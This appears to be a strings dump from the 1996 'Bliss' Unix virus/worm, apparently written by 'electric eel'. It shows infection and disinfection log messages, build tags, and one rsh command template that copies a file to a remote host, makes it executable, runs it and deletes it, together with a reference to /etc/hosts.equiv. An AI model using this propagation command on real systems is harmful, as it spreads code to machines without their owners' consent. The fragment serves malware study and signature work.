 dedicated to rkd
infected by bliss
skipping, infected with same vers or different type
replacing older version
replacing ourselves with newer version
infect() returning success
successfully (i hope) disinfected
rsh%s%s %s 'cat>%s;chmod 777 %s;%s;rm -f %s'
doing do_worm_stuff()
/etc/hosts.equiv
Compiled on Sep 28 1996 at 22:24:03
Written by electric eel.
help? hah! read the source!
bliss was run %d sex ago, rep_wait=%d
/usr/spool/news
GCC: (GNU) 2.7.2.l.2